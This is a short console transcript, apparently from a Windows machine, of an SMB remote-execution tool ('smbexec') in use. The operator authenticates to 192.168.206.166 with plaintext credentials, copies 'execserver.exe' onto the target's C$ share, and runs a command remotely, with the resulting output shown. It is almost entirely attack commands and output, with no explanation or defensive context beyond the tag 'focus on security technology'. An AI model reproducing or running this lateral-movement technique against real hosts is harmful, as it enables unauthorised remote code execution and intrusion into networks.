 C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>net use
\\192.168.206.166\ipc$ lemon@123 /user:lemontest
The command completed successfully.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>copy exe
cserver.exe \\192.168.206.166\c$\windows
1 file(s) copied.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>test.exe
192.168.206.166 lemontest lemon@123 whoami c$
--------------------------------
host:192.168.206.166
user:lemontest
password:lemon@123
cmd:whoami
share:c$
RemotePath:\\192.168.206.166\c$
--------------------------------
win-gf44v947ar8\lemontest
关注安全技术
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>